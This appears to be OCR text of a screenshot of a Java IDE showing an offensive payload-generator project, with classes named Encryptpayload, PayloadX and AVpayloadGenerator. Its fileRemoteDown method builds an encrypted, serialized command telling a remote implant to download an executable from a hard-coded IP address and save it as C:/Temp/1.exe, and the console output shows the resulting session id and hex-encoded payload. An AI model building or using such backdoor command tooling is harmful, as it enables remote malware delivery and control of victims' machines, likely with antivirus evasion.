 Encryptpayload
helloController.java
helloController
Loader
JacksonAnnotationIntrospecto
payloadG
PayloadX
Test
windowsConfigDe
helloApplication
resources
test
java
target
.666.class
1.class
217 }
218 public void fileRemoteDown(String session){
219 try {
220 Map parameterMap = new HashMap();
221 parameterMap.put("url","http://82.157.115.95:8000/wyyy.exe");
222 parameterMap.put("saveFile","C:/Temp/1.exe");
223 parameterMap.put("methodName", "fileRemoteDown");
224 parameterMap.put("sessionId",session);
225 byte[] pp = serialize(parameterMap);
226 System.out.println("远程下载：" + byteToHex(encrypt2(compress(pp))));
227 }catch(Exception e){
228 System.out.println(e);
229 }
230 }
helloApplication × payloadG × Encryptpayload × PayloadX × AVpayloadGenerator ×
"C:\Program Files\Java\jdk-11\bin\java.exe" ...
获取session：26426ac13be6e1b58c69fd371bac6de05031411e180aefaba292f681d82e4080931feb534693d2267c5d1940e676a29e
输入Session
eUUjSIzNV6RbHJpJF
远程下载：20d21d8ce78c4644fc152cfdab24f9e0b6c7fc11554114f9a3a3acce028ed5f046df87dd769be5b4698aba674f7aa6169b2516b5870ebbf3eedfcaec18b2d4d1d91880e
Process finished with exit code 0